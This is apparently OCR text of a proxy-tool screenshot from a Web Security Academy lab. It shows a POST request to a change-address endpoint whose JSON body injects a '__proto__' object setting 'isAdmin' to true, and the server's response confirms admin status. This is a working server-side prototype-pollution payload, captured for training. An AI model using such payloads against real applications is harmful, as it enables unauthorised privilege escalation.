 Send
Cancel
<
>
Target: https://0a7f0027049bbb1981c5bbe9009b007
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a7f0027049bbb1981c5bbe9009b007a.web-security-academy.net
3 Cookie: session=d83Np2SexJtXnJieqopKucmG2llbLgZT
4 Content-Length: 238
5
6 {
7 "address_line_1":"Wiener HQ",
8 "address_line_2":"One Wiener Way",
9 "city":"Wienerville",
10 "postcode":"BU1 1RP",
11 "country":"UK",
12 "sessionId":"d83Np2SexJtXnJieqopKucmG2llbLgZT",
13 "__proto__":{
14 "isAdmin":true
15 }
16 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c4-o1d3jaxaEdwNnwhzORq6DYSiPxI"
6 Date: Sun, 25 Feb 2024 08:17:03 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 196
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true
}